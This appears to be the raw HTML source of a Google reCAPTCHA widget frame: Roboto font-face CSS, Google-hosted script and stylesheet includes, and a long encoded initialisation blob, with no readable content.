  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qauW-TCk6esZcV88qedE7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qauW-TCk6esZcV88qedE7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qauW-TCk6esZcV88qedE7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/DqMKQwq/CkcOlCSjCvMKDw5TDjmYFwp/CsWHDn8Oge8KHwrLCrMKAZz/DgnnCucKyKcKMwrzCqFVCw6LCs8Oyw4lrD8KxNV/[base64]/CtE/Dp3I6V8KGUC3CqsO1FHpiPnrDg8OKwqvCryAUXsODw7rCtzFgMUnDqwPDoW8rwp15MsKRw7PCv8KLCREYw5LCoxXCtAN0wq0hw4LCumoAfhcmwpbCgMK4CMKoEjfCr1TDjsKowrzDjH5LasK+dXzDsxTCqcO9wqlKWD/CgsKZcxQLERTDl8O9woJ3w4LDs8Ozw7TCvcOPwonCuiPCon0tD0Jbw67Cq8OMMS3Dj8OXwrF9wpfDocOvwpDCgsOhw5zCo8OnwpDCpcKRGMOrfcKrwpzCvGlkw77CkBEudsOiGB02LsOqw59cwqlKw5fDssODI1p2wpQWdsOZwpZcw6TCoU/CuWLCpXYEwpnCiGBdw5lePknCrV3Dn8OXIcOLZSAxd8KZZcOvPW7Dkg/CqcKFeArDvcOOwqbCvS04XsO+ZcOOw74zd8Oyw5vCtB0Rw7rChsOODj3DrRzCgMKdw5XDnjPDmFUsbsKEKC7DskTCqsOaw6YEfcKIVBsmScKFw73ChyLDhsKcGMOUw5HDo8KfwosZdi/CoGHDvz4Rw59xwq7DgMKEw6PCpcK+w5rDjBh+ZMKeZ0QPflrDqUY2woXDtWvCvlLCi8ODwrpyw4kLCMKGdMO/QsK8w7lYeA7DnsKiw6FLSMOycwDCusKHwrTDoMOmXQDCpjQ4RMK7w6nCp13Cv3zCtTvCssKNFsOww4t2F8O0aAAqMMOXw7vDlcK8woZmdlXDhMOiw7/CrX7DgSTDpEc0AcOEVcOWwoPCqMOWwpDDuwfDqMKTSMKkEEvDscKawpVZfkjDgBDDosKDfgV7w4BNw6lww7dQw6DCnsO0YMOnw6fDlsOtWy4dwr8qw50Lc8OaI0t7wp5Zwr3CpcOARzxGIcO0wrPCt8OJwozCkA4pJsO+FcKPbjshWG3CrEgWw7/[base64]/[base64]/DvWY/woXDoj/CsnJ0wqLDuMKqHCDDs1XCnsOKdDPDqS/ChcOZBsOnc8KYw6vDisK1wrkOw5/Ch8O9aSrCnB7CmFvCuBB8woTDpxNXbFhUIsKQV8Oqw5DDgsK4DMObwo4WMMO/[base64]/Cu8OAw6l5WsKYw57CtXnCh8KcwqjDryFpwol0w7LCpMKZw57CtG3DiT0AwrXCv8Kuw5EZwpfDnxYPw7rCu0JBHsOJEsOuw5RMwqw1w6DCssOVQyJUw50Kwq/DuWPDnk7DtEzDk1I1w6FkSsK2Q3rChjw/eXAsY8KRwpDCuipzwoXDhsOJw5zDhnVDPVcSw5nDtG7Ds3ANIixrbsKXwqIaXMOXw4jDsS0zHMOPwp3CvMKkQMOxCcOlwpdsUcOAOxAMcMOkw5PCl8KrwoRBw6M9alzCmQrDg8Kgw6bDicO/BSJXVEw6PmfDqWLCihzDsgR2wpvCoF/ClBDCh8Kgw6UUwrAQEUpnBsO8w5jDpTM+wqHCjCBkwrTClXArw7Agw6RZw64uwrLCgMOBCMOZwr9xT0tMw6/Dr23Cp8KcbnptwprCkiwVJcKBOhc2MgRnG8OzwoTDjsKjUcKswoHDizfDlSLCiwwVw73Cmg7Do0TDgsO+cHwlwoPDmDbDvArCjcKBXh8mfsKYw5JZAQTDusKWw7rCvcKWb8OXwpYccCMVaRTCignCsMODG8K+X2zClmx/T8KrwrlBw5NQw7rClcO4wpHCrcK8DcO2cT/DgcOowq/Coldhwr0eWMKJw5N1ZsOXGnzDkQXCnQYJKcK7X0HDiMKbwpzCmhjDiQ/CpMKpaE9JwrjCjwrCvXLCkjBOFMKCZ8OOB0vCpMOawrTDosO5dCLCkzYsWsO9SMONw45Swq/CrcOEH8Ogw7LCuSLDoQfClHVSY8KORnB1w5XCvypwY8OAwrnCs0TDuwE4wo10w75hK2nDtVfDp3/CuhHDjnDDjDPCgMKtwpE1w4pfw5vCqk1Cwr4dwpXCjWTDocK/w6bDnMKrTsOEwqFFIh1rwrjCu8OJw54pw77CmcK9P3PDjCDDo3TChsOTLcOtwpRyw7h2wpVfw6NYw6E7w7jDlcKsUsKqwoPDhsOnFMKsccO4OsKIEsKkw4jCiX1Jw7k0wqx9wonCl37DsWDCvgrDnFrDgwHCnmsNfEw8wr/[base64]/[base64]/L3PDgsKiTijCgnMXwqPCiCfCqE7Cuw4owrrCpijDnAdbJDtkw7rCvAzCgMKfXQ9rdcOPR3DCn8ONw5PDiQ3ChcKnfWgLw69Nwqp0UyjCvBLDkMOLw7YTw6nChDHDowZ6w6DDjgZaNmE/wpspwpfDlMOvw6szw5ldUsOdU34GDydySyrClcKBw7ghwowAw5LDtsOpK8KkYcKXXW7CgzfCtcOWeSZlI2VRw71fCGDDksKKXsKxwqzDr1PCkMKGw4fDiMKNwpXDli/CicK3DGvDh8KFwqzDrcK/w7fCuMODORPDnHvDi8OQwpbCnsOZXsOMw7PDtEYfKRwAfcOVfktaPcOzHcKmMHsowr7DqcOtMcKHV1ljwprDoBAmwrswPMK1wprCnXsWw5kEUMOywqbCr8OPwo/ClMKNEsObYzpXUhnCvMO6wrkxwq9UE0V2w4zCt1zDnMKOwozCi8KuwqvDmsKVwrUfBMKxfhjCnQ7DuMKBwoRHJcK/e0rClyrDisOXw6vDlcKabibCisKPNTDCo3M5Z8OOwq3DgcKcw5UKZGhWaEbDscKpw44DdsO9MnjDrsKuTkPCqMO4w7FqYsKDGcOoU8KOP8K3woQfwovDqj4bw7hJw5fDskt0wozCoTlAw6DCsCQdLsKAwp5Cw5PDqE/CtHkZwpvCmcOBw73DhsOew5RlRntoVGTCsDgTVsK2RWbCm8OATxErfsOBwrsBFyQ/[base64]/CpE1kCcOrI8KRSB3CnUAkIXzDqH3DocOmwpUxQcKfeMK5w61KHcKIIcOQw63CkXzCj8OVw4R0YcKvaWgyKMOFw6DCpMKlw7rCjUcSw4ZawpDCp0wENWJ3w6XDgTrDiFJON2EObQ4nw7jDkztLAxRIXMK5w75mw4zDlMOXB8OKwrxfMMKVGMOTQl1/wrLDuRHCqMO8woDCoHDDsEnDuTEMVSAsfwUTV8KowqA2wpBaJRkxw7vChRlsw6zCoUBuwowdCErCjEQpw4bCisKCw5dlDmXCumfDtcKPO8KIwqDChko5P8Kewp/DqsKwIHo/wrvClsO8dcOQwrjDryzDo2kac8O7wpnCicOJJMKowphVw4QiOHvCtcKxFzdKHzTCnHfDu8KPw7PCp8Otw7vCiMOqLsK9worDuAbDrQvDiyg6wpPDqsK9bsKQI8K9OUsjwq0Xwqt5K2TDkkp+w6jDjnTCgR8qw4XDoQzDq0t6w6PDoXUzw4Qfw63DkU7Csidsw7/CmGUySnBxXUfDiTE9TMOGemPCi8OYYsODwpp1M8Kywo3Cj8Ofw4rCkTLCgTICFycyBWY5w4LDrQUYXgDCtStDw6rCj8KhwrV2FsK8w4rCqx8HOMKeJi7CjEPCk28zwrnCpsO9OxQXwprDqz/CtsKOGMOOw7JKwp4Nw7xeV8OvM8O7w4zCqMKSDAwuw73DqsKyw5BOW8Olw6/CkSzCisO6w4UOw4DDhMKwwqrDv8KMw4jDhMK5w69tw47DvcOHS2AgbcKAwr7DhsOOw6sRNhcYwolVE0vCnATDh